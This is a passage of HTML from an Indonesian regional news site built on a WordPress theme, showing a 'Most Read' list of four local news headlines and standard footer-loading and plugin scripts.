shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_flex_block_1";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "1212";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "303";
tdBlocksArray.push(block_tdi_19);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_19 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://kabarnias.com/kanal/upacara-hut-kemri-ke-80-2025-kabupaten-nias-selatan-berjalan-sukses-12786"  rel="bookmark" class="td-image-wrap " title="Upacara HUT Kemri Ke 80 2025 Kabupaten Nias Selatan Berjalan Sukses" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://kabarnias.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://kabarnias.com/kanal/upacara-hut-kemri-ke-80-2025-kabupaten-nias-selatan-berjalan-sukses-12786"  rel="bookmark" title="Upacara HUT Kemri Ke 80 2025 Kabupaten Nias Selatan Berjalan Sukses">Upacara HUT Kemri Ke 80 2025 Kabupaten Nias Selatan Berjalan Sukses</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-17T19:52:57+07:00" >17 August 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://kabarnias.com/kanal/pimpinan-mpr-dukung-keputusan-prabowo-untuk-amnesti-dan-abolisi-menghormati-kedaulatan-hukum-12779"  rel="bookmark" class="td-image-wrap " title="Pimpinan MPR Dukung Keputusan Prabowo untuk Amnesti dan Abolisi: Menghormati Kedaulatan Hukum" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://kabarnias.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://kabarnias.com/kanal/pimpinan-mpr-dukung-keputusan-prabowo-untuk-amnesti-dan-abolisi-menghormati-kedaulatan-hukum-12779"  rel="bookmark" title="Pimpinan MPR Dukung Keputusan Prabowo untuk Amnesti dan Abolisi: Menghormati Kedaulatan Hukum">Pimpinan MPR Dukung Keputusan Prabowo untuk Amnesti dan Abolisi: Menghormati Kedaulatan Hukum</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-01T14:14:46+07:00" >1 August 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/kedaulatan-pangan-dari-desa-ke-kota-nias-selatan-cakup-3-pilar-strategi-12749"  rel="bookmark" class="td-image-wrap " title="Kedaulatan Pangan Dari Desa ke Kota, Nias Selatan Cakup 3 Pilar Strategi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://kabarnias.com/wp-content/uploads/2025/07/IMG-20250716-WA0000-696x390.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/kedaulatan-pangan-dari-desa-ke-kota-nias-selatan-cakup-3-pilar-strategi-12749"  rel="bookmark" title="Kedaulatan Pangan Dari Desa ke Kota, Nias Selatan Cakup 3 Pilar Strategi">Kedaulatan Pangan Dari Desa ke Kota, Nias Selatan Cakup 3 Pilar Strategi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-16T07:59:24+07:00" >16 July 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/dpc-pdip-nias-selatan-peringati-hari-pancasila-2025-penyabar-nakhe-kedepankan-gotongroyong-12739"  rel="bookmark" class="td-image-wrap " title="DPC PDIP Nias Selatan Peringati Hari Pancasila 2025, Penyabar Nakhe Kedepankan Gotongroyong" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://kabarnias.com/wp-content/uploads/2025/06/IMG_20250602_100406-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/dpc-pdip-nias-selatan-peringati-hari-pancasila-2025-penyabar-nakhe-kedepankan-gotongroyong-12739"  rel="bookmark" title="DPC PDIP Nias Selatan Peringati Hari Pancasila 2025, Penyabar Nakhe Kedepankan Gotongroyong">DPC PDIP Nias Selatan Peringati Hari Pancasila 2025, Penyabar Nakhe Kedepankan Gotongroyong</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-02T11:41:16+07:00" >2 June 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
                    </div>

    </div>
    

    <script id="td-footer-delay-script">

        
        // jQuery(document).ready( function() {
        document.addEventListener( 'DOMContentLoaded', function() {
            'use strict';

            /* global jQuery:{} */
            /* global td_ajax_url, td_res_context_registered_atts */

            const tdFooterWrap = jQuery('.td-footer-wrap');
            const tdPostID = '12601';

            // on ui_delayed_load event
            tdFooterWrap.on( 'ui_delayed_load', function () {

                jQuery.ajax({
                    type: 'POST',
                    url: td_ajax_url,
                    data: {
                        action: 'tdb_get_footer',
                        postID: tdPostID,
                        td_res_context_registered_atts: td_res_context_registered_atts
                    },
                    success: function( data, textStatus, XMLHttpRequest ) {

                        // console.groupCollapsed('%c footerLoadContent/tdb_get_footer: success', 'color: mediumseagreen;' );
                        //     console.log( 'Post: ', { postId: tdPostID } );
                        //     console.log( 'Reply: ', data );
                        // console.groupEnd();

                        // decode data
                        var decodedData = jQuery.parseJSON(data);

                        // process data content
                        if ( 'undefined' !== typeof decodedData.content ) {
                            jQuery(decodedData.content).appendTo(tdFooterWrap);

                            // add custom classes
                            if ( 'undefined' !== typeof decodedData.classes ) {
                                tdFooterWrap.addClass(decodedData.classes);
                            }

                            // reinit lazy load
                            if ( ( 'undefined' !== typeof window.tdAnimationStack ) && ( true === window.tdAnimationStack.activated ) ) {
                                window.tdAnimationStack.reinit();
                            }

                        }

                    },
                    error: function( MLHttpRequest, textStatus, errorThrown ) {
                        // console.group('%c footerLoadContent/tdb_get_footer: error', 'color: orangered;' );
                        // console.log( 'Post: ', { postId: tdPostID, } );
                        // console.log( 'Error data: ', {
                        //     errorThrown: errorThrown,
                        //     textStatus: textStatus,
                        //     status: MLHttpRequest.status !== undefined ? MLHttpRequest.status : '',
                        //     MLHttpRequest: MLHttpRequest,
                        // });
                        // console.groupEnd();
                    }
                });

            });

            // ui events
            const uiEvents = [
                'mouseover',
                'click',
                'keydown',
                'wheel',
                "touchmove",
                "touchstart",
            ];

            // ui events handler
            function uiEventsHandler(e) {

                // console.log( '%c delayed footer load', 'color: white; background-color: #7ad03a' );
                // console.log( 'event type:', e.type );

                // trigger delayed footer loading
                tdFooterWrap.trigger('ui_delayed_load');

                // remove ui_events
                uiEvents.forEach( e => {
                    //console.log( 'removeEventListener:', e );
                    window.removeEventListener( e, uiEventsHandler );
                });

            }

            // utility function to check if an element is in viewport
            function isElementInViewport(el) {

                var rect = el.getBoundingClientRect();

                // var header_menu_affix = jQuery('.td-header-menu-wrap.td-affix'),
                //     header_menu_affix_height = header_menu_affix.length ? header_menu_affix.outerHeight() : 0;

                // var admin_bar = jQuery('#wpadminbar'),
                //     admin_bar_height = admin_bar.length ? admin_bar.outerHeight() : 0;

                // var setTop = tdFooterWrap.offset().top/* - ( header_menu_affix_height + admin_bar_height )*/,
                //     setHeight = tdFooterWrap.outerHeight(true),
                //     setBottom = setTop + setHeight; // set the bottom by adding its height to the scroll position of its top

                // var win = jQuery(window),
                //     windowTop = win.scrollTop(),
                //     windowBottom = windowTop + win.height();

                /* rest */
                // console.log( 'rect', rect );
                // console.log( 'rect:top', rect.top );
                // console.log( 'rect:bottom', rect.bottom );
                // console.log( 'window.innerHeight', window.innerHeight );

                /* element */
                // console.log( 'top', setTop );
                // console.log( 'height', setHeight );
                // console.log( 'bottom', setBottom );

                /* window */
                // console.log( 'window top', windowTop );
                // console.log( 'window bottom', windowBottom );

                return (
                    rect.bottom >= 0 &&
                    rect.top <= ( window.innerHeight || document.documentElement.clientHeight )
                );
            }

            // check if footer element is in viewport
            function checkFooterVisibility() {

                if ( isElementInViewport(tdFooterWrap[0]) ) {
                    //console.log('footer el is in the viewport!');

                    // trigger delayed footer loading
                    tdFooterWrap.trigger('ui_delayed_load');

                } else {
                    // console.log('footer el is NOT in the viewport!');

                    // add ui events
                    uiEvents.forEach( e => {
                        //console.log( 'footer ui delayed load addEventListener: ', e );
                        window.addEventListener( e, uiEventsHandler, { passive: true } );
                    });

                }

            }

            // initial load, check footer visibility after a short delay
            setTimeout( checkFooterVisibility, 100 );

        });

    </script>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 691a4134797a6
    -->

    <script type="text/javascript" src="https://kabarnias.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://kabarnias.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://kabarnias.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://kabarnias.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://kabarnias.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://kabarnias.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://kabarnias.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://kabarnias.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://kabarnias.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://kabarnias.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_category","style_bg_space","style_general_bgf","style_general_bgf_3_specific","style_general_loop","style_general_module_loop"];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>